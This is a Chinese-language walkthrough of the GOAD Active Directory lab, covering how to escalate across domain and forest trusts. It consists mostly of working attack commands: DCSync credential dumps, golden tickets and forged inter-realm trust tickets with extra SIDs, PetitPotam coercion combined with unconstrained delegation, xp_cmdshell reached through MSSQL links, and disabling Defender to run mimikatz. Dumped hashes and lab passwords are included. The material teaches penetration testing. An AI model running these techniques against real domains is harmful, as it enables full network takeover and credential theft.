因为先知的长度限制,拆成了多个文章
这篇文章将与域信任(从子域到父域)和森林到森林信任横的向移动有关。
有关域信任的攻击推荐阅读这篇文章:https://harmj0y.medium.com/a-guide-to-attacking-domain-trusts-ef5f8992bb9d
Goad upgrade
作者做了一些更新 如果环境部署的比较早的话需要执行ansible更新
- A new group DragonRider on sevenkingdoms.local
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-data.yml -l dc01
- Change groupe AcrossTheNarrowSea acl to add genericAll on dc01 (kingslanding)
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-acl.yml -l dc01
- Add builtin administrator user member on dc01 for dragonRider
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-relations.yml -l dc01
- Add sidhistory on the sevenkingdoms trust link to essos by default
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml -l dc01
The last one is to allow sid history and it is just like this command :
Enumerate Trust
- 使用ldeep枚举信任关系
ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.56.10 trusts ldeep ldap -u tywin.lannister -p 'powerkingftw135' -d sevenkingdoms.local -s ldap://192.168.56.12 trusts

- sevenkingdoms到essos的信任关系是
FOREST_TRANSITIVE | TREAT_AS_EXTERNAL,因为Sid history开启了 - essos到sevenkingdoms的信任关系是
FOREST_TRANSITIVE - 对应的ldap查询语句是
(objectCategory=trustedDomain) - 我们也可以通过Bloodhound进行观测(Map Domain Trusts按钮)
MATCH p=(n:Domain)-->(m:Domain) RETURN p

- 如图所见
- north.sevenkingdoms.local 和 sevenkingdoms.local 之间的域双向信任(子/父关系)
- essos.local 和 sevenkingdoms.local 之间的森林双向信任
(从图里怎么区分的域信任和森林信任?)
Domain Trust - child/parent (north.sevenkingdoms.local -> sevenkingdoms.local)
- 现在假设拥有了 north.sevenkingdoms.local 域,你已经转储了 ntds,并且你获得了所有 north 域用户的所有 NT 哈希。

正如微软所说,域信任不是安全边界
RaiseMeUp - Escalate with impacket raiseChild
要从子域升级到父域,最简单的方法是使用 impacket 的 raiseChild.py 脚本,这将为我们完成所有工作。
raiseChild.py north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'
raiseChild.py north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!' Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra [*] Raising child domain north.sevenkingdoms.local [*] Forest FQDN is: sevenkingdoms.local [*] Raising north.sevenkingdoms.local to sevenkingdoms.local [*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-1567764229-28288292-3181328809-519 [*] Getting credentials for north.sevenkingdoms.local north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:550201c2dd93a01f9c8118ae2db60bc8::: north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:863f950ee6b88356ff6af857e506edb0a9e0597896d0b26ca3ec246200ef2ace [*] Getting credentials for sevenkingdoms.local sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bcffbe71ca9aaf60bf2a4eb474e8f756::: sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:8b06113431a058395e933c37b236d42094771d7ff0bcec899466e19a34fc8c33 [*] Target User account name is Administrator sevenkingdoms.local/Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e::: sevenkingdoms.local/Administrator:aes256-cts-hmac-sha1-96s:bdb1a615bc9d82d2ab21f09f11baaef4bc66c48efdd56424e1206e581e4dd827
- 这为forest enterprise admin创建了一张金票。
- 登录森林并获取目标信息(默认管理员 RID:500)
- 所有的工作都是一个命令完成的,如果你很懒,你甚至不需要理解 x)
cme smb 192.168.56.10 -u Administrator -H ':c66d72021a2d4744409969a581a1705e' -d sevenkingdoms.local
Golden ticket + ExtraSid
- 我们已经使用 impacket raiseChild.py 完成了对一个命令的利用,现在让我们做同样的事情,但一步一步地创建黄金票。参考:https://adsecurity.org/?p=1640
- 首先导出我们拥有的north域的krbtgt

# dump child ntds and get krbtgt NT hash secretsdump.py -just-dc-user north/krbtgt north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11
secretsdump.py -just-dc-user north/krbtgt north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11 Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets krbtgt:502:aad3b435b51404eeaad3b435b51404ee:550201c2dd93a01f9c8118ae2db60bc8::: [*] Kerberos keys grabbed krbtgt:aes256-cts-hmac-sha1-96:863f950ee6b88356ff6af857e506edb0a9e0597896d0b26ca3ec246200ef2ace krbtgt:aes128-cts-hmac-sha1-96:25539e611082c815e6c38db861c84ad2 krbtgt:des-cbc-md5:c2078aef5401fba4 [*] Cleaning up...
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:550201c2dd93a01f9c8118ae2db60bc8:::
- 然后获得子域和父域的SID
# dump child domain SID lookupsid.py -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11 0 [*] Domain SID is: S-1-5-21-3279614554-4259096442-670903954 # dump parent domain SID lookupsid.py -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.10 0 [*] Domain SID is: S-1-5-21-1567764229-28288292-3181328809
- 现在创建金票:我们在 extra-sid 的末尾添加“-519”(表示企业管理员)https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-identifiers
ticketer.py -nthash 550201c2dd93a01f9c8118ae2db60bc8 \ -domain-sid S-1-5-21-3279614554-4259096442-670903954 \ -domain north.sevenkingdoms.local \ -extra-sid S-1-5-21-1567764229-28288292-3181328809-519 \ goldenuser

- 使用金票导出父域的NTDS
export KRB5CCNAME=goldenuser.ccache secretsdump.py -k -no-pass -just-dc-ntlm north.sevenkingdoms.local/[email protected]

Trust ticket - forge inter-realm TGT
- 从子域升级到父域的另一种方法是提取trust key并使用它来创建我们的trust ticket 参考和例子:https://adsecurity.org/?p=1588
- 可以通过在 ntds 上定位域的 netbios 名称来找到trust key

secretsdump.py -just-dc-user 'SEVENKINGDOMS$' north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11
- 现在我们得到了trust key,我们可以像使用 krbtgt 用户哈希一样伪造ticket,但这次我们将设置 spn:krbtgt/parent_domain
ticketer.py -nthash dc328273a32f874ea6e0ad46c6b9db4e \ -domain-sid S-1-5-21-3279614554-4259096442-670903954 \ -domain north.sevenkingdoms.local \ -extra-sid S-1-5-21-1567764229-28288292-3181328809-519 \ -spn krbtgt/sevenkingdoms.local trustfakeuser

- 现在使用伪造的TGT向父域索要ST
export KRB5CCNAME=trustfakeuser.ccache getST.py -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local sevenkingdoms.local/[email protected] -debug
- 使用ticket连接

- 或者dump 父域的secrets

如果 krbtgt 密码已更改 2 次,此技术甚至仍可以使用!
Unconstrained delegation
- 由于 winterfell 是一个域控制器,默认情况下它被配置为非约束委派
- 这种使用非约束委派从子域到父域的攻击已在第 10 部分中完成
- 原理很简单,将父 dc 强制到一个不受约束的委托服务器并提取 tgt 即可
Forest Trust (sevenkingdoms.local -> essos.local)
- 我们已经完成了子域到父域,在这一部分中,我们将尝试利用森林到森林。

Password reuse
- 在真实环境中,这是非常可能存在的。 转储您拥有的域的 ntds 并尝试在外部林域中找到相同的用户。
Foreign group and users
- 在 bloodhound 上,我们可以很容易地看到域之间存在以下查询的链接(注意这个查询在实验环境中很好,但在现实世界的 AD 中肯定有点太复杂了)
MATCH p = (a:Domain)-[:Contains*1..]->(x)-->(w)-->(z)<--(y)<-[:Contains*1..]-(b:Domain) where (x:Container or x:OU) and (y:Container or y:OU) and (a.name <>b.name) and (tolower(w.samaccountname) <> "enterprise admins" and tolower(w.samaccountname) <> "enterprise key admins" and tolower(z.samaccountname) <> "enterprise admins" and tolower(z.samaccountname) <> "enterprise key admins") RETURN p
- 在 GOAD 实验室中,您会发现一些特定的group从一个域传递到另一个域。
请注意,bloodhound 也有按钮可以直接在界面中搜索外部的组和用户。
- 由于您之前已经完成了 acl 部分,因此您将很容易找到利用它的方法。 (shadow credentials/target kerberoasting/change password/...),但由于它是跨域的,我们将首先做
sevenkingdoms 到 essos域 : spys 组

- 为此,只需从small council组中挑选一个用户(例如 petyr.baelish:@[email protected])并与spys组一起利用
net rpc password jorah.mormont -U sevenkingdoms.local/petyer.baelish%@[email protected] -S meereen.essos.local Enter new password for jorah.mormont: <here we enter [email protected]>
- 验证

- 我们也可以使用 影子凭据(但 auto 在这里不起作用,我们必须分两步完成)
certipy shadow add -u [email protected] -p '@[email protected]' -dc-ip 192.168.56.12 -target meereen.essos.local -account 'jorah.mormont' certipy auth -pfx jorah.mormont.pfx -username jorah.mormont -domain essos.local -dc-ip 192.168.56.12
essos 到 sevenkingdoms 域 : accros_thenarrowsea 组
- 以同样的方式,我们可以利用 essos 到 sevenkingdoms 外部组

请注意,AD组并不完全相同。 有 3 种类型的安全组:https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups
- Universal
- Global
- Domain Local
如果一个组包含受信任域的成员,则它必须是Domain Local类型。
Groups scope informations are well explained by harmj0y here
Use unconstrained delegation
- 从 kingslanding 我们可以用非约束委派来统治 essos 域
- 我们以管理员身份使用 rdp 连接到 kingslanding
xfreerdp /d:sevenkingdoms.local /u:cersei.lannister /p:'il0vejaime' /v:192.168.56.10 /size:80% /cert-ignore
- 方便起见关闭defender
- 运行rubeus然后等待essos森林的TGT
powershell右键没有以管理员身份运行 手动执行
Start-Process powershell -Verb runas
.\Rubeus.exe monitor /filteruser:MEEREEN$ /interval:1
- 我们在我们的 Linux 控制台上运行 petitpotam 以强制将meereen强制到kingslanding。
python PetitPotam.py -u arya.stark -p Needle -d north.sevenkingdoms.local kingslanding.sevenkingdoms.local meereen.essos.local

- 得到了meereen的TGT

- 然后老一套,移除空格和换行,复制到linux上,base64解码,转换成ccache 调用secretsdump进行dcsync
base64 -d rubeus.b64 > meereen.kirbi ticketConverter.py meereen.kirbi meereen.ccache export KRB5CCNAME=meereen.ccache secretsdump.py -k -no-pass -just-dc-ntlm essos.local/'MEEREEN$'@meereen.essos.local

Mssql Trusted link
- MSSQL 信任链接是跨林的,所以它可以用来进行森林到森林的利用。
- 示例已在第 7 部分中完成,但我们重做一下:
记得要使用这个版本的mssqlclient
git clone https://github.com/SecureAuthCorp/impacket myimpacketmssql cd myimpacketmssql git fetch origin pull/1397/head:1397 git merge 1397 conda create -n myimpacketmssql python=3.7.9 conda activate myimpacketmssql pip install .
- 以 jon.snow 身份连接到 mssql 数据库
python3 mssqlclient.py -windows-auth north.sevenkingdoms.local/jon.snow:[email protected]
- 枚举mssql trusted links


- 现在使用从 castelblack(north域)到 braavos(essos 域)的链接

use_link BRAAVOS enable_xp_cmdshell xp_cmdshell whoami
- 因为该链接使用 sa 作为 braavos 的远程登录,所以我们可以启用 cmd 并启动命令。

Golden ticket with external forest, sid history ftw ( essos -> sevenkingdoms)
This attack can be done only because SID history is enabled on the sevenkingdoms->essos trust
- 使用 lookupsid.py 查找域 sid
- essos SID : S-1-5-21-3423050016-132928348-776069566
- sevenkingdoms SID:S-1-5-21-1567764229-28288292-3181328809

- 像之前一样提取 krbtgt 哈希
secretsdump.py -just-dc-user 'essos/krbtgt' essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.56.12 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets krbtgt:502:aad3b435b51404eeaad3b435b51404ee:efcae598b59a44ecf315b457389fb7eb::: ...
- 由于 SID 过滤器,我们需要一个组以 RID > 1000 的 extra-sid 为目标 https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-pac/55fc19f2-55ba-4251-8a6a-103dd7c66280?redirectedfrom=MSDN
关于 sid 过滤,dirkjanm 在他的博客上说:“这对攻击者来说意味着,如果跨森林信任启用 SID 历史记录,您可以欺骗任何 RID >1000 组!” https://dirkjanm.io/active-directory-forest-trusts-part-one-how-does-sid-filtering-work/
- dragonrider 组是一个完美的匹配(在真实的审计交流组中通常是一个很好的目标)

- 创建金票
ticketer.py -nthash efcae598b59a44ecf315b457389fb7eb \ -domain-sid S-1-5-21-3423050016-132928348-776069566 \ -domain essos.local \ -extra-sid S-1-5-21-1567764229-28288292-3181328809-1124 \ dragon
- 调用smbexec或者secretsdump
Trust ticket with external forest ( essos -> sevenkingdoms)
- 就像我们之前在域林上所做的一样,我们可以在外部林上执行此操作,但就像使用金票一样,我们需要启用 sid 历史记录才能利用。
- 使用 lookupsid.py 查找域 sid
- essos SID : S-1-5-21-3423050016-132928348-776069566
- sevenkingdoms SID:S-1-5-21-1567764229-28288292-3181328809
secretsdump.py -just-dc-user 'SEVENKINGDOMS$' essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.56.12 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:c34bd97b856e4f5c8ba0c3e89079ea55::: ...
- 创建inter-realm tgt ticket
ticketer.py -nthash c34bd97b856e4f5c8ba0c3e89079ea55 \ -domain-sid S-1-5-21-3423050016-132928348-776069566 \ -domain essos.local \ -extra-sid S-1-5-21-1567764229-28288292-3181328809-1124 \ -spn krbtgt/sevenkingdoms.local trustdragon
- 获取a service ticket for kingslanding cifs
export KRB5CCNAME=trustdragon.ccache getST.py -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local sevenkingdoms.local/[email protected] -debug
- 使用

Exploit acl with external trust golden ticket
- 好的,现在我们要利用来自 essos 的 acl:
S-1-5-21-1567764229-28288292-3181328809-1110

- 到目前为止,我还没有找到在 Linux 上执行此操作的好方法,但在 Windows 上很容易
- 以管理员身份连接到 meereen(56.12),禁用杀毒软件以使用 mimikatz 和 powerview
- 使用 mimikatz 与组 kingsguard (RID 1110) 匹配创建金票
mimikatz # kerberos::golden /user:guard /domain:essos.local /sid:S-1-5-21-3423050016-132928348-776069566 /krbtgt:efcae598b59a44ecf315b457389fb7eb /sids:S-1-5-21-1567764229-28288292-3181328809-1110 /ptt

- 使用powerview修改stannis的密码
PowerSploit/PowerView.ps1 at dev · PowerShellMafia/PowerSploit
Import-Module .\powerview.ps1 $SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force Set-DomainUserPassword -Identity stannis.baratheon -AccountPassword $SecPassword -Domain sevenkingdoms.local

- 测试
cme smb 192.168.56.10 -u stannis.baratheon -p Password123! -d sevenkingdoms.local
- 如果我们用 klist 查看创建的tickets:
- Server: krbtgt/essos.local @ essos.local (golden ticket)
- Server: krbtgt/SEVENKINGDOMS.LOCAL @ ESSOS.LOCAL (kdc: meereen) (tgt inter realm)
- Server: ldap/kingslanding.sevenkingdoms.local @ SEVENKINGDOMS.LOCAL (kdc: kingslanding)
- Server: ldap/kingslanding.sevenkingdoms.local/sevenkingdoms.local @ SEVENKINGDOMS.LOCAL (kdc: kingslanding)
Refs
- https://harmj0y.medium.com/a-guide-to-attacking-domain-trusts-ef5f8992bb9d
- https://posts.specterops.io/hunting-in-active-directory-unconstrained-delegation-forests-trusts-71f2b33688e1
- https://adsecurity.org/?p=1640
- https://adsecurity.org/?p=1588
- https://github.com/fortra/impacket/blob/master/examples/raiseChild.py
- https://dirkjanm.io/active-directory-forest-trusts-part-one-how-does-sid-filtering-work/
- https://dirkjanm.io/active-directory-forest-trusts-part-two-trust-transitivity/
如有侵权请联系:admin#unsafe.sh